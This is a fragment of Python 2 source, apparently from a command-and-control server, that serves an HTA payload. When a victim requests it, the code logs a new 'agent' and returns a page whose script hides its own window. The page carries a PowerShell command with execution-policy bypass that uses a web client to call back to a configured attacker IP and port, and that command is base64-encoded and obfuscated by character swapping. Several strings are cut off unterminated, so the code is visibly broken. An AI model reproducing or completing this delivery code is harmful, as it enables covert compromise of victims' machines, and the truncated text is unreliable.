 class mshta:
def GET(self):
ip = web.ctx.ip
p_out = '[+] New Agent Request HTA PAYLOAD (%s)' % ip
print bcolors.OKGREEN + p_out + bcolors.ENDC
code = '\n<html>\n<head>\n<script language="JScript">\nwindow.resizeTo(1, 1);\nwindow.moveTo(-2000, -2000);\nwindow.blur();\n\n
js = '\n\t\nvar cm="powershell -exec bypass -w 1 -c $V=new-object net.webclient;$V.proxy=[Net.WebRequest]::GetSystemWebProxy();
js = js.replace('{ip}', config.IP).replace('{port}', config.PORT)
js = js.encode('base64').replace('\n', '')
re = [[']', '='],
['[', 'a'],
[',', 'b'],
['@', 'D'],
['-', 'x'],
['~', 'N'],
['*', 'E'],
['%', 'C'],
['$', 'H'],
['!', 'G'],
['{', 'K'],
['}', 'O']]
for i in re:
js = js.replace(i[1], i[0])
return code.replace('{code}', js)
class sct: